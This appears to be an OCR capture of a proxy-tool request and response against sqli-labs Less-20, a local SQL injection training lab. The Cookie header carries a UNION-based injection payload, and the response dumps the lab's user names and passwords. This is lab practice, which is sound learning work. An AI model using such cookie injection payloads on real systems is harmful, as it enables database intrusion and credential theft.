 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' and 1=2 union select
,group_concat(id,username,password),3 from users#
Connection: close
Response
Raw
Headers
Hex
HTML
Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select 1,group_concat(id,username,password),3 from users# and expires: Sat 28 Sep 2019 -
09:23:24
Your Login
name:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admin,9admin10,10admin20,11admin30,12dhakkan0,14admin4
Your Password:3
Delete Your Cookie!